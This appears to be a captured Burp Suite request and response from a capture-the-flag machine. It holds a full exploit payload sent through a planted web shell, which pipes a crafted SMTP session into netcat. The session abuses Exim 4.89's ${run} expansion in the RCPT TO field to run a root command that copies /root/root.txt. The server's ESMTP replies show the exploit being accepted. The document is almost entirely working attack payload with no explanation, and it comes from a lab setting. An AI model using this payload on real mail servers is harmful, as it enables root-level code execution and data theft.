 Request
Raw Params Headers Hex
POST
/shell.php?hidden=touch+/dev/shm/bigb0ss%3b(sleep+1+%3b+echo+HELO+bigb0ss+%3b+sleep
+1+%3b+echo+'MAIL+FROM%3a<>'+%3b+sleep+1+%3b+echo+'RCPT+TO%3a<${run{\x2Fbin\x2Fsh\
x09-c\x09\x22cat\x09\x2Froot\x2Froot.txt\x3E\x3E\x2Fdev\x2Fshm\x2Fbigb0ss\x22}}%40
localhost>'+%3b+sleep+1+%3b+echo+DATA+%3b+sleep+1+%3b+echo+"Received%3a+1"+%3b+ech
o+"Received%3a+2"+%3b+echo+"Received%3a+3"+%3b+echo+"Received%3a+4"+%3b+echo+"Rece
ived%3a+5"+%3b+echo+"Received%3a+6"+%3b+echo+"Received%3a+7"+%3b+echo+"Received%3a
+8"+%3b+echo+"Received%3a+9"+%3b+echo+"Received%3a+10"+%3b+echo+"Received%3a+11"+%
3b+echo+"Received%3a+12"+%3b+echo+"Received%3a+13"+%3b+echo+"Received%3a+14"+%3b+e
cho+"Received%3a+15"+%3b+echo+"Received%3a+16"+%3b+echo+"Received%3a+17"+%3b+echo+
"Received%3a+18"+%3b+echo+"Received%3a+19"+%3b+echo+"Received%3a+20"+%3b+echo+"Rec
eived%3a+21"+%3b+echo+"Received%3a+22"+%3b+echo+"Received%3a+23"+%3b+echo+"Receive
d%3a+24"+%3b+echo+"Received%3a+25"+%3b+echo+"Received%3a+26"+%3b+echo+"Received%3a
+27"+%3b+echo+"Received%3a+28"+%3b+echo+"Received%3a+29"+%3b+echo+"Received%3a+30"
+%3b+echo+"Received%3a+31"+%3b+echo+""+%3b+echo+"."+%3b+echo+QUIT)+|+nc+127.0.0.1+
25 HTTP/1.1
Host: sec03.rentahacker.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=jeorlehd2i6hnl4f7u60e14nk1; MANTIS_secure_session=1
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Mon, 24 Feb 2020 19:44:13 GMT
Server: Apache/2.4.25 (Debian)
Vary: Accept-Encoding
Content-Length: 291
Connection: close
Content-Type: text/html; charset=UTF-8
220 ib01.supersechosting.htb ESMTP Exim 4.89 Mon, 24 Feb 2020 20:44:13 +0100
250 ib01.supersechosting.htb Hello localhost [127.0.0.1]
250 OK
250 Accepted
354 Enter message, ending with "." on a line by itself
250 OK id=1j6JeL-000132-Vj
221 ib01.supersechosting.htb closing connection